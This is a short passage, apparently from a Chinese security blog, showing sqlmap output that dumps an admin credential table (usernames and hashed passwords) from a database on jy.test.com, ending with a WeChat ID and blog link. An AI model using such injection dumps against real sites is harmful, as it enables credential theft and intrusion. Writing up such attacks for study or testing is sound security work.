 [14:28:58] [WARNING] no clear password(s) found
Database: jycmsa
Table: job_admin
[3 entries]
+---------+----------------------------------+--------+
| a_name | a_pass | a_user |
+---------+----------------------------------+--------+
| <blank> | fb0641386d3de664367b6a0b9f2ed5a2 | admin |
| <blank> | ed54ae97e472d89f0227cba22158731a | data |
| <blank> | 17f3e52d5392ff8dc3c78b22db194f0d | kefu |
+---------+----------------------------------+--------+
[14:28:58] [INFO] table 'jycmsa.job_admin' dumped to CSV file 'C:\Users\lenovo\AppData\Local\sqlmap\output\jy.test.com\d
ump\jycmsa\job_admin.csv'
[14:28:58] [INFO] fetched data logged to text files under 'C:\Users\lenovo\AppData\Local\sqlmap\output\jy.test.com'
[*] ending @ 14:28:58 /2019-05-31/
微信号: hackctf
https://blog.csdn.net/weixin_44991517